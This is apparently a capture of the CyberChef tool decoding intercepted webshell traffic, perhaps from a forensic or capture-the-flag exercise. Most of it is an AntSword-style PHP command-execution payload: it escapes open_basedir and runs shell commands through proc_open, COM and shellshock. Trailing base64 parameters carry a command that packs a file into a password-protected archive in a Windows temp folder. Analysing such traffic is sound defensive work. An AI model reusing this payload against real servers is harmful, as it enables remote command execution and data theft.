 Download CyberChef
Last build: 2 days ago
Options
About / Support
Operations
generic
Generic Code Beautify
Favourites
To Base64
From Base64
To Hex
From Hex
To Hexdump
From Hexdump
URL Decode
Regular expression
Entropy
Fork
Magic
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Date / Time
Extractors
Recipe
URL Decode
Generic Code Beautify
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
STEP
BAKE!
Auto Bake
Input
length: 4890
lines: 1
a=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdir%3D%40ini_get(%22open_basedir%22)%3Bif(%24opdir)%20%7B%24ocwd%3Ddirname(%24_SERVER%5B%22
SCRIPT_FILENAME%22%5D)%3B%24oparr%3Dpreg_split(%22%2F%3B%7C%3A%2F%22%2C%24opdir)%3B%40array_push(%24oparr%2C%24ocwd%2Csys_get_temp_dir())%3Bforeach(%24oparr%20as%20%24it
em)%20%7Bif(!%40is_writable(%24item))%7Bcontinue%3B%7D%3B%24tmdir%3D%24item.%22%2F.37120390cd%22%3B%40mkdir(%24tmdir)%3Bif(!%40file_exists(%24tmdir))%7Bcontinue%3B%7D%40
chdir(%24tmdir)%3B%40ini_set(%22open_basedir%22%2C%20%22..%22)%3B%24cntarr%3D%40preg_split(%22%2F%5C%5C%5C%5C%7C%5C%2F%2F%22%2C%24tmdir)%3Bfor(%24i%3D0%3B%24i%3Csizeof(%
24cntarr)%3B%24i%2B%2B)%7B%40chdir(%22..%22)%3B%7D%3B%40ini_set(%22open_basedir%22%2C%22%2F%22)%3B%40rmdir(%24tmdir)%3Bbreak%3B%7D%3B%7D%3B%3Bfunction%20asenc(%24out)%7B
return%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%22d1588%22.%227ac2af%22%3Becho%20%40asenc(%24output)%3Becho%20%2
2bb1%22.%22ca7%22%3B%7Dob_start()%3Btry%7B%24p%3Dbase64_decode(substr(%24_POST%5B%22yee092cda97a62%22%5D%2C2))%3B%24s%3Dbase64_decode(substr(%24_POST%5B%22q8fb9d4c082c11
%22%5D%2C2))%3B%24envstr%3D%40base64_decode(substr(%24_POST%5B%22p48a6d55fac1b1%22%5D%2C2))%3B%24d%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3B%24c%3Dsubstr(%24d%
2C0%2C1)%3D%3D%22%2F%22%3F%22-
c%20%5C%22%7B%24s%7D%5C%22%22%3A%22%2Fc%20%5C%22%7B%24s%7D%5C%22%22%3Bif(substr(%24d%2C0%2C1)%3D%3D%22%2F%22)%7B%40putenv(%22PATH%3D%22.getenv(%22PATH%22).%22%3A%2Fusr%2
Flocal%2Fsbin%3A%2Fusr%2Flocal%2Fbin%3A%2Fusr%2Fsbin%3A%2Fusr%2Fbin%3A%2Fsbin%3A%2Fbin%22)%3B%7Delse%7B%40putenv(%22PATH%3D%22.getenv(%22PATH%22).%22%3BC%3A%2FWindows%2F
system32%3BC%3A%2FWindows%2FSysWOW64%3BC%3A%2FWindows%3BC%3A%2FWindows%2FSystem32%2FWindowsPowerShell%2Fv1.0%2F%3B%22)%3B%7Dif(!empty(%24envstr))%7B%24envarr%3Dexplode(%
22%7C%7C%7Casline%7C%7C%7C%22%2C%20%24envstr)%3Bforeach(%24envarr%20as%20%24v)%20%7Bif%20(!empty(%24v))%20%7B%40putenv(str_replace(%22%7C%7C%7Caskey%7C%7C%7C%22%2C%20%22
%3D%22%2C%20%24v))%3B%7D%7D%7D%24r%3D%22%7B%24p%7D%20%7B%24c%7D%22%3Bfunction%20fe(%24f)%7B%24d%3Dexplode(%22%2C%22%2C%40ini_get(%22disable_functions%22))%3Bif(empty(%24
Output
start: 4660
end: 4865
length: 205
time: 4ms
length: 4865
lines: 161
@fclose($io[2]);
@proc_close($p);
} elseif (fe('antsystem'))  {
@antsystem($c);
} elseif (runshellshock($d, $c))  {
return $ret;
} elseif (substr($d, 0, 1) != "/" && @class_exists("COM"))  {
$w = new COM('WScript.shell');
$e = $w -  > exec($c);
$so = $e -  > StdOut();
$ret .= $so -  > ReadAll();
$se = $e -  > StdErr();
$ret .= $se -  > ReadAll();
print($ret);
} else {
$ret = 127;
}
return $ret;
};
$ret = @runcmd($r." 2>&1");
print ($ret != 0)?"ret={$ret}":"";;
} catch(Exception $e) {
echo "ERROR://".$e -  > getMessage();
};
asoutput();
die();
&p48a6d55fac1b1 = Tw&q8fb9d4c082c11 =
YNY2QgL2QgImM6XFxXaW5kb3dzXFxUZW1wIiZyYXIuZXhlIGEgLVBTZWNyZXRzUGFzc3cwcmRzIDEucmFyIDEudHh0JmVjaG8gZWZhOTIzYmE1MDQmY2QmZWNobyAxYTRiZTg4MTVlZjg = &yee092cda97a62 = 6iY21k